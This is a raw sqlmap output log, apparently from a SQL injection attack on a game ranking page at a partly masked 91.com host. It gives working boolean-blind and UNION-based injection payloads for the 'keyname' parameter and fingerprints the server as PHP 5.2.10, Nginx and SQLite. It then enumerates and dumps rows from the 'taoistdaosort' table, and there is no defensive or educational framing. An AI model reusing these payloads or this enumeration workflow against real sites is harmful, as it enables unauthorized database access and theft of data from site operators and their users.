 sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://xfxx.kx.91.com:80/phb.php?do=search&keyname=%E6%A2%A6%E4%B9%
8B%E6%81%8B' AND 4788=4788 AND 'Wznk'='Wznk&area_id=24&server_id=102
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: http://xfxx.kx.91.com:80/phb.php?do=search&keyname=%E6%A2%A6%E4%B9%
8B%E6%81%8B' UNION ALL SELECT 49,49,'qjdzq'¦¦'FoESsNuNUO'¦¦'qiodq'-- &area_id=24
&server_id=102
---
[12:16:09] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.2.10, Nginx
back-end DBMS: SQLite
[12:16:09] [INFO] fetching columns for table 'taoistdaosort' in database 'SQLite
_masterdb'
[12:16:09] [INFO] fetching entries for table 'taoistdaosort' in database 'SQLite
_masterdb'
[12:16:09] [INFO] the SQL query used returns 9273 entries
[12:16:12] [WARNING] reflective value(s) found and filtering out
[12:16:12] [INFO] retrieved: "1","1","51","18","210"
[12:16:15] [INFO] retrieved: "1","1","21","19","219"
[12:16:18] [INFO] retrieved: "1","1","11","20","203"
[12:16:20] [INFO] retrieved: "1","1","21","21","220"
[12:16:24] [INFO] retrieved: "1","1","31","22","205"
[12:16:25] [INFO] retrieved: "1","1","51","23","203"
[12:16:28] [INFO] retrieved: "1","1","11","24","202"
[12:16:30] [INFO] retrieved: "1","1","51","25","200"
[12:16:35] [INFO] retrieved: "1","1","31","26","199"
[12:16:39] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[12:16:39] [INFO] analyzing table dump for possible password hashes
Database: SQLite_masterdb
Table: taoistdaosort
[26 entries]
+-------+--------+----------+-----------+------------+
¦ rowid ¦ AreaID ¦ ServerID ¦ userlevel ¦ profession ¦
+-------+--------+----------+-----------+------------+
¦ 1     ¦ 1      ¦ 1        ¦ 220       ¦ 51         ¦